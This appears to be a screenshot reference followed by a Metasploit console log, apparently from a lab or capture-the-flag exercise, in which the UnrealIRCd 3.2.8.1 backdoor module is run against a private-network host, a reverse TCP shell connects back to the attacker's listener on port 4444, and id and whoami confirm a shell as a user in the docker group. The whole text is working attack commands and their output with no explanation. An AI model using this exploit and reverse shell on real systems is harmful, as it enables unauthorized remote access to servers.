 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.20:4444
[*] 10.0.2.15:6697 - Connected to 10.0.2.15:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 10.0.2.15:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo B9onVRkzQ7UVmZWD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "B9onVRkzQ7UVmZWD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.20:4444 → 10.0.2.15:40922) at 2025-09-21 09:29:0
3 +0300
id
uid=1121(boba_fett) gid=100(users) groups=100(users),999(docker)
whoami
boba_fett